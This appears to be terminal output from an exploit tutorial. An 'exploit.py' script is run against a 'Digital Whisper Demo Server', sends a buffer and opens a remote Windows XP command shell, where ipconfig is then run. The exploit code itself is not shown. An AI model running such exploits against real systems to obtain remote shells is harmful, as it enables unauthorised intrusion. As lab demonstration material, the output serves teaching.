 root@Blackbox: ~
root@Blackbox:~# ./exploit.py
-==Welcome to Digital Whisper Demo Server==-
[+] Sending buffer...
[+] Buffer sent.
[+] Spawning Shell...
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\NightRanger\Desktop\DigitalWhisper>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
        Connection-specific DNS Suffix  . :
        IP Address. . . . . . . . . . . . : 192.168.1.103
        Subnet Mask . . . . . . . . . . . : 255.255.255.0
        Default Gateway . . . . . . . . . : 192.168.1.1
C:\Documents and Settings\NightRanger\Desktop\DigitalWhisper>